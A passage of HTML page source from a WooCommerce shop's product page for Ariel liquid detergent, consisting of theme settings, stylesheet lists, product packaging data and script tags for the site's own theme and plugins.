class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"878d04c5cc"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=16495" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=33276" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=52390" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b448eb7cb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6191,"title":"Ariel%20Liquid%20Detergent%20Color%2040W%202.2L%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>4<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>48<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>192<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>8.800<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>10.560<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/ariel-liquid-detergent-color-40w-22l.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b448eb7cb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6191,"title":"Ariel%20Liquid%20Detergent%20Color%2040W%202.2L%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>4<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>48<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>192<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>8.800<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>10.560<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/ariel-liquid-detergent-color-40w-22l.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
